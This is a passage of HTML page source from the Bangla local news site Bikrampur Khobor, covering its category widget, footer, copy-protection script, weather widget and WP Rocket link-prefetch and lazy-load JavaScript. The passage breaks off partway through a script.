            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_17 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_17" >
<style>
/* custom css */
.td_block_popular_categories{
                  padding-bottom: 0;
                }
</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">জনপ্রিয় বিভাগ</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://www.bikrampurkhobor.com/category/louhajong/"><span class="td-cat-name">লৌহজং</span><span class="td-cat-no">773</span></a></li><li><a href="https://www.bikrampurkhobor.com/category/national/"><span class="td-cat-name">জাতীয়</span><span class="td-cat-no">750</span></a></li><li><a href="https://www.bikrampurkhobor.com/category/%e0%a6%a6%e0%a7%87%e0%a6%b6-%e0%a6%ac%e0%a6%bf%e0%a6%a6%e0%a7%87%e0%a6%b6/"><span class="td-cat-name">দেশ-বিদেশ</span><span class="td-cat-no">612</span></a></li><li><a href="https://www.bikrampurkhobor.com/category/%e0%a6%95%e0%a6%b0%e0%a7%8b%e0%a6%a8%e0%a6%be%e0%a6%ad%e0%a6%be%e0%a6%87%e0%a6%b0%e0%a6%be%e0%a6%b8/"><span class="td-cat-name">করোনাভাইরাস</span><span class="td-cat-no">582</span></a></li><li><a href="https://www.bikrampurkhobor.com/category/uncategorized/"><span class="td-cat-name">অন্যান্য</span><span class="td-cat-no">573</span></a></li><li><a href="https://www.bikrampurkhobor.com/category/art-and-literature/"><span class="td-cat-name">শিল্প ও সাহিত্য</span><span class="td-cat-no">403</span></a></li><li><a href="https://www.bikrampurkhobor.com/category/%e0%a6%b6%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a6%be%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%a8/"><span class="td-cat-name">শিক্ষাঙ্গন</span><span class="td-cat-no">328</span></a></li><li><a href="https://www.bikrampurkhobor.com/category/islamic/"><span class="td-cat-name">ইসলামধর্মীয়</span><span class="td-cat-no">320</span></a></li><li><a href="https://www.bikrampurkhobor.com/category/%e0%a6%b6%e0%a7%8b%e0%a6%95-%e0%a6%b8%e0%a6%82%e0%a6%ac%e0%a6%be%e0%a6%a6/"><span class="td-cat-name">শোক সংবাদ</span><span class="td-cat-no">309</span></a></li></ul></div>                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.bikrampurkhobor.com/"><img class="td-retina-data" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-retina="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-300x84.png" alt="" title=""  data-lazy-src="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-300x84.png" /><noscript><img class="td-retina-data" src="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-300x84.png" data-retina="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-300x84.png" alt="" title=""  /></noscript></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>আমাদের সম্পর্কে জানুন</span></div><p align="justify">বিক্রমপুর খবর একটি নিউজ, বিনোদন, সঙ্গীত ফ্যাশন বিষয়ক ওয়েবসাইট। আমরা আপনাকে বিনোদন শিল্প থেকে সরাসরি সর্বশেষ ব্রেকিং নিউজ এবং ভিডিও প্রদান করব।
<br/>
<strong><font color="green"><h5>সম্পাদক ও প্রকাশকঃ নাছির উদ্দিন আহমেদ জুয়েল</h5></font></strong></p><div class="footer-email-wrap">আমাদের সাথে যোগাযোগ করুন: <a href="mailto:bikrampurkhoborbd@gmail.com">bikrampurkhoborbd@gmail.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>আমাদের অনুসরণ করুন</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/BikrampurKhobor/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.Instagram.com/BikrampurKhobor/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.Tumblr.com/BikrampurKhobor/" title="Tumblr">
                <i class="td-icon-font td-icon-tumblr"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.Twitter.com/BikrampurKhobor/" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span td-sub-footer-menu">
                <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-6080" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-6080"><a href="https://www.bikrampurkhobor.com/about-us/">About Us</a></li>
<li id="menu-item-182" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-182"><a href="https://www.bikrampurkhobor.com/contact/">Contact Us</a></li>
<li id="menu-item-181" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-181"><a href="https://www.bikrampurkhobor.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-6085" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6085"><a href="https://www.bikrampurkhobor.com/faq/">F.A.Q</a></li>
<li id="menu-item-190" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-190"><a href="https://www.bikrampurkhobor.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-6081" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6081"><a target="_blank" rel="noopener" href="https://www.bikrampurkhobor.com/sitemap_index.xml">Sitemap</a></li>
<li id="menu-item-6079" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6079"><a href="https://www.bikrampurkhobor.com/terms-and-conditions/">T &#038; C</a></li>
</ul></div>            </div>

            <div class="td-pb-span td-sub-footer-copy">
                &copy; 2015- 2025. Bikrampur Khobor. Developed By <a href="https://mhsowrove.xyz/" target="_blank">MHSOWROVE (Easy Software Ltd.)</a>            </div>

                        </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Content is protected !!</div>
	<script type="rocketlazyloadscript">
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print preview this page, Thank you"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://www.bikrampurkhobor.com/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">আরো লেখা সমূহ</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a6%b9%e0%a6%be%e0%a6%b7%e0%a6%b7%e0%a7%8d%e0%a6%a0%e0%a7%80-%e0%a6%aa%e0%a7%82%e0%a6%9c%e0%a6%be%e0%a6%b0-%e0%a6%ae%e0%a6%a7%e0%a7%8d%e0%a6%af-%e0%a6%a6%e0%a6%bf%e0%a6%af%e0%a6%bc/" rel=" bookmark" class="td-image-wrap " title="মহাষষ্ঠী পূজার মধ্য দিয়ে শুরু হলো শারদীয় দুর্গোৎসব" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="মহাষষ্ঠী পূজার মধ্য দিয়ে শুরু হলো শারদীয় দুর্গোৎসব" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/0201-100x70.jpg?v=1728488750"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="মহাষষ্ঠী পূজার মধ্য দিয়ে শুরু হলো শারদীয় দুর্গোৎসব" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/0201-100x70.jpg?v=1728488750"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a6%b9%e0%a6%be%e0%a6%b7%e0%a6%b7%e0%a7%8d%e0%a6%a0%e0%a7%80-%e0%a6%aa%e0%a7%82%e0%a6%9c%e0%a6%be%e0%a6%b0-%e0%a6%ae%e0%a6%a7%e0%a7%8d%e0%a6%af-%e0%a6%a6%e0%a6%bf%e0%a6%af%e0%a6%bc/" rel="bookmark" title="মহাষষ্ঠী পূজার মধ্য দিয়ে শুরু হলো শারদীয় দুর্গোৎসব">মহাষষ্ঠী পূজার মধ্য দিয়ে শুরু হলো শারদীয় দুর্গোৎসব</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-10-09T21:46:04+06:00" >09/10/2024</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%ac%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%87%e0%a6%a1%e0%a6%b8-%e0%a6%b9%e0%a7%8b%e0%a7%9f%e0%a7%87%e0%a6%b2/" rel=" bookmark" class="td-image-wrap " title="ব্রাইডস হোয়েল" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="ব্রাইডস হোয়েল" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/1-2-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="ব্রাইডস হোয়েল" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/1-2-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%ac%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%87%e0%a6%a1%e0%a6%b8-%e0%a6%b9%e0%a7%8b%e0%a7%9f%e0%a7%87%e0%a6%b2/" rel="bookmark" title="ব্রাইডস হোয়েল">ব্রাইডস হোয়েল</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-09T20:19:26+06:00" >09/04/2021</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2022
        Version: 11.5.1 (rara)
        Deploy mode: deploy
        
        uid: 6919636431477
    -->

    <style id='core-block-supports-inline-css' type='text/css'>
/**
 * Core styles: block-supports
 */

</style>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-includes/js/dist/vendor/wp-polyfill-inert.js?ver=1762430150' id='wp-polyfill-inert-js' defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-includes/js/dist/vendor/regenerator-runtime.js?ver=1762430150' id='regenerator-runtime-js' defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-includes/js/dist/vendor/wp-polyfill.js?ver=1762430150' id='wp-polyfill-js'></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-includes/js/dist/hooks.js?ver=1762430150' id='wp-hooks-js'></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-includes/js/dist/i18n.js?ver=1762430150' id='wp-i18n-js'></script>
<script type="rocketlazyloadscript" id="wp-i18n-js-after" data-rocket-type="text/javascript">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=1762430150' id='swv-js' defer></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.bikrampurkhobor.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1762430150' id='contact-form-7-js' defer></script>
<script type="rocketlazyloadscript" id="rocket-browser-checker-js-after" data-rocket-type="text/javascript">
class RocketBrowserCompatibilityChecker {

	constructor( options ) {
		this.passiveSupported = false;

		this._checkPassiveOption( this );
		this.options = this.passiveSupported ? options : false;
	}

	/**
	 * Initializes browser check for addEventListener passive option.
	 *
	 * @link https://developer.mozilla.org/en-US/docs/Web/API/EventTarget/addEventListener#Safely_detecting_option_support
	 * @private
	 *
	 * @param self Instance of this object.
	 * @returns {boolean}
	 */
	_checkPassiveOption( self ) {
		try {
			const options = {
				// This function will be called when the browser attempts to access the passive property.
				get passive() {
					self.passiveSupported = true;
					return false;
				}
			};

			window.addEventListener( 'test', null, options );
			window.removeEventListener( 'test', null, options );
		} catch ( err ) {
			self.passiveSupported = false;
		}
	}

	/**
	 * Checks if the browser supports requestIdleCallback and cancelIdleCallback. If no, shims its behavior with a polyfills.
	 *
	 * @link @link https://developers.google.com/web/updates/2015/08/using-requestidlecallback
	 */
	initRequestIdleCallback() {
		if ( ! 'requestIdleCallback' in window ) {
			window.requestIdleCallback = ( cb ) => {
				const start = Date.now();
				return setTimeout( () => {
					cb( {
						didTimeout: false,
						timeRemaining: function timeRemaining() {
							return Math.max( 0, 50 - ( Date.now() - start ) );
						}
					} );
				}, 1 );
			};
		}

		if ( ! 'cancelIdleCallback' in window ) {
			window.cancelIdleCallback = ( id ) => clearTimeout( id );
		}
	}

	/**
	 * Detects if data saver mode is on.
	 *
	 * @link https://developers.google.com/web/fundamentals/performance/optimizing-content-efficiency/save-data/#detecting_the_save-data_setting
	 *
	 * @returns {boolean|boolean}
	 */
	isDataSaverModeOn() {
		return (
			'connection' in navigator
			&&
			true === navigator.connection.saveData
		);
	}

	/**
	 * Checks if the browser supports link prefetch.
	 *
	 * @returns {boolean|boolean}
	 */
	supportsLinkPrefetch() {
		const elem = document.createElement( 'link' );
		return (
			elem.relList
			&&
			elem.relList.supports
			&&
			elem.relList.supports( 'prefetch' )
			&&
			window.IntersectionObserver
			&&
			'isIntersecting' in IntersectionObserverEntry.prototype
		);
	}

	isSlowConnection() {
		return (
			'connection' in navigator
			&&
			'effectiveType' in navigator.connection
			&&
			(
				'2g' === navigator.connection.effectiveType
				||
				'slow-2g' === navigator.connection.effectiveType
			)
		)
	}
}
</script>
<script type='text/javascript' id='rocket-preload-links-js-extra'>
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(.+\/)?feed\/?.+\/?|\/(?:.+\/)?embed\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/xpanel\/|\/wp-admin\/|\/logout\/|\/xpanel\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https:\/\/www.bikrampurkhobor.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" id="rocket-preload-links-js-after" data-rocket-type="text/javascript">
class RocketPreloadLinks {

	constructor( browser, config ) {
		this.browser = browser;
		this.config  = config;
		this.options = this.browser.options;

		this.prefetched = new Set;
		this.eventTime  = null;
		this.threshold  = 1111;
		this.numOnHover = 0;
	}

	/**
	 * Initializes the handler.
	 */
	init() {
		if (
			! this.browser.supportsLinkPrefetch()
			||
			this.browser.isDataSaverModeOn()
			||
			this.browser.isSlowConnection()
		) {
			return;
		}

		this.regex = {
			excludeUris: RegExp( this.config.excludeUris, 'i' ),
			images: RegExp( '.(' + this.config.imageExt + ')$', 'i' ),
			fileExt: RegExp( '.(' + this.config.fileExt + ')$', 'i' )
		};

		this._initListeners( this );
	}

	/**
	 * Initializes the event listeners.
	 *
	 * @private
	 *
	 * @param self instance of this object, used for binding "this" to the listeners.
	 */
	_initListeners( self ) {
		// Setting onHoverDelay to -1 disables the "on-hover" feature.
		if ( this.config.onHoverDelay > -1 ) {
			document.addEventListener( 'mouseover', self.listener.bind( self ), self.listenerOptions );
		}

		document.addEventListener( 'mousedown', self.listener.bind( self ), self.listenerOptions );
		document.addEventListener( 'touchstart', self.listener.bind( self ), self.listenerOptions );
	}

	/**
	 * Event listener. Processes when near or on a valid <a> hyperlink.
	 *
	 * @param Event event Event instance.
	 */
	listener( event ) {
		const linkElem = event.target.closest( 'a' );
		const url      = this._prepareUrl( linkElem );
		if ( null === url ) {
			return;
		}

		switch ( event.type ) {
			case 'mousedown':
			case 'touchstart':
				this._addPrefetchLink( url );
				break;
			case 'mouseover':
				this._earlyPrefetch( linkElem, url, 'mouseout' );
		}
	}

	/**
	 *
	 * @private
	 *
	 * @param Element|null linkElem
	 * @param object url
	 * @param string resetEvent
	 */
	_earlyPrefetch( linkElem, url, resetEvent ) {
		const doPrefetch = () => {
			falseTrigger = null;

			// Start the rate throttle: 1 sec timeout.
			if ( 0 === this.numOnHover ) {
				setTimeout( () => this.numOnHover = 0, 1000 );
			}
			// Bail out when exceeding the rate throttle.
			else if ( this.numOnHover > this.config.rateThrottle ) {
				return;
			}

			this.numOnHover++;
			this._addPrefetchLink( url );
		};

		// Delay to avoid false triggers for hover/touch/tap.
		let falseTrigger = setTimeout( doPrefetch, this.config.onHoverDelay );

		// On reset event, reset the false trigger timer.
		const reset = () => {
			linkElem.removeEventListener( resetEvent, reset, { passive: true } );
			if ( null === falseTrigger ) {
				return;
			}

			clearTimeout( falseTrigger );
			falseTrigger = null;
		};
		linkElem.addEventListener( resetEvent, reset, { passive: true } );
	}

	/**
	 * Adds a <link rel="prefetch" href="<url>"> for the given URL.
	 *
	 * @param string url The Given URL to prefetch.
	 */
	_addPrefetchLink( url ) {
		this.prefetched.add( url.href );

		return new Promise( ( resolve, reject ) => {
			const elem   = document.createElement( 'link' );
			elem.rel     = 'prefetch';
			elem.href    = url.href;
			elem.onload  = resolve;
			elem.onerror = reject;

			document.head.appendChild( elem );
		} ).catch(() => {
			// ignore and continue.
		});
	}

	/**
	 * Prepares the target link's URL.
	 *
	 * @private
	 *
	 * @param Element|null linkElem Instance of the link element.
	 * @returns {null|*}
	 */
	_prepareUrl( linkElem ) {
		if (
			null === linkElem
			||
			typeof linkElem !== 'object'
			||
			! 'href' in linkElem
			||
			// Link prefetching only works on http/https protocol.
			[ 'http:', 'https:' ].indexOf( linkElem.protocol ) === -1
		) {
			return null;
		}

		const origin   = linkElem.href.substring( 0, this.config.siteUrl.length );
		const pathname = this._getPathname( linkElem.href, origin );
		const url      = {
			original: linkElem.href,
			protocol: linkElem.protocol,
			origin: origin,
			pathname: pathname,
			href: origin + pathname
		};

		return this._isLinkOk( url ) ? url : null;
	}

	/**
	 * Gets the URL's pathname. Note: ensures the pathname matches the permalink structure.
	 *
	 * @private
	 *
	 * @param object url Instance of the URL.
	 * @param string origin The target link href's origin.
	 * @returns {string}
	 */
	_getPathname( url, origin ) {
		let pathname = origin
			? url.substring( this.config.siteUrl.length )
			: url;

		if ( ! pathname.startsWith( '/' ) ) {
			pathname = '/' + pathname;
		}

		if ( this._shouldAddTrailingSlash( pathname ) ) {
			return pathname + '/';
		}

		return pathname;
	}

	_shouldAddTrailingSlash( pathname ) {
		return (
			this.config.usesTrailingSlash
			&&
			! pathname.endsWith( '/' )
			&&
			! this.regex.fileExt.test( pathname )
		);
	}

	/**
	 * Checks if the given link element is okay to process.
	 *
	 * @private
	 *
	 * @param object url URL parts object.
	 *
	 * @returns {boolean}
	 */
	_isLinkOk( url ) {
		if ( null === url || typeof url !== 'object' ) {
			return false;
		}

		return (
			! this.prefetched.has( url.href )
			&&
			url.origin === this.config.siteUrl // is an internal document.
			&&
			url.href.indexOf( '?' ) === -1 // not a query string.
			&&
			url.href.indexOf( '#' ) === -1 // not an anchor.
			&&
			! this.regex.excludeUris.test( url.href ) // not excluded.
			&&
			! this.regex.images.test( url.href ) // not an image.
		);
	}

	/**
	 * Named static constructor to encapsulate how to create the object.
	 */
	static run() {
		// Bail out if the configuration not passed from the server.
		if ( typeof RocketPreloadLinksConfig === 'undefined' ) {
			return;
		}

		const browser  = new RocketBrowserCompatibilityChecker( {
			capture: true,
			passive: true
		} );
		const instance = new RocketPreloadLinks( browser, RocketPreloadLinksConfig );
		instance.init();
	}
}

RocketPreloadLinks.run();
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=4173294bcf58591c4439ff8ccd792f1ex' id='tdb_js_posts_autoload-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.5.1' id='td-site-min-js' defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-includes/js/comment-reply.js?ver=1762430150' id='comment-reply-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LcNBbYZAAAAAKR3efHE8qB23aKnNSnh6_KPlYct&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LcNBbYZAAAAAKR3efHE8qB23aKnNSnh6_KPlYct","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=1762430150' id='wpcf7-recaptcha-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=4173294bcf58591c4439ff8ccd792f1ex' id='tdb_js_files_for_front-js' defer></script>
<script type="rocketlazyloadscript" data-minify="1" defer data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762430150' id='akismet-frontend-js'></script>

<!-- JS generated by theme -->

<script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"Munshiganj, BD","api_location":"Munshiganj","api_language":"en","api_key":"fa2a8d45d8ba1a7d0c376520d52a2d23","today_icon":"clear-sky-d","today_icon_text":"clear sky","today_temp":[28.39999999999999857891452847979962825775146484375,83.2000000000000028421709430404007434844970703125],"today_humidity":38,"today_wind_speed":[2,1.3000000000000000444089209850062616169452667236328125],"today_min":[28.39999999999999857891452847979962825775146484375,83.2000000000000028421709430404007434844970703125],"today_max":[28.39999999999999857891452847979962825775146484375,83.2000000000000028421709430404007434844970703125],"today_clouds":1,"current_unit":0,"forecast":[{"timestamp":1763272800,"day_name":"Sun","day_temp":[30,86],"owm_day_index":0},{"timestamp":1763337600,"day_name":"Mon","day_temp":[30,86],"owm_day_index":6},{"timestamp":1763424000,"day_name":"Tue","day_temp":[31,87],"owm_day_index":14},{"timestamp":1763510400,"day_name":"Wed","day_temp":[31,88],"owm_day_index":22},{"timestamp":1763596800,"day_name":"Thu","day_temp":[31,88],"owm_day_index":30}]});
				});
			
			

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[15701]");
                });
            
});</script>

<script>window.lazyLoadOptions = [{
                elements_selector: "img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }},{
				elements_selector: ".rocket-lazyload",
				data_src: "lazy-src",
				data_srcset: "lazy-srcset",
				data_sizes: "lazy-sizes",
				class_loading: "lazyloading",
				class_loaded: "lazyloaded",
				threshold: 300,
			}];
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;

            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (var i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                continue;
                            }

                            if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                continue;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;

                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );

                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };

                observer.observe(b, config);
            }
        }, false);</script><script type="rocketlazyloadscript" data-no-minify="1" async src="https://www.bikrampurkhobor.com/wp-content/plugins/rocket-lazy-load/assets/js/16.1/lazyload.js"></script><script>function lazyLoadThumb(e,alt){var t='<img loading="lazy" src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360">',a='<button class="play" aria-label="play Youtube video"></button>';t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?'':'&'+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var e,t,p,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", 